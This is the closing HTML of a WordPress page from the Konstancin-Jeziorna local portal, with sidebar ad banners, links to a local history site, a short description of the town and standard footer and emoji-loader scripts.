<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>